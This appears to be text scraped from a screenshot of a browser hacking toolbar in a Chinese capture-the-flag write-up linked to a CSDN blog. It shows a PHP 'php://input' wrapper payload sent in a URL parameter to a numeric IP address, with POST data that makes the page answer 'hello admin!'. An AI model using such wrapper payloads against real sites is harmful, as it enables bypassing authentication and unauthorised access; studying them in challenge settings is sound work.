 Load URL
http://123.206.66.106/?user=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
禁用 Cookies CSS 表单 图片 网页信息 其
hello admin!
http://blog.csdn.net/Ni9htMar3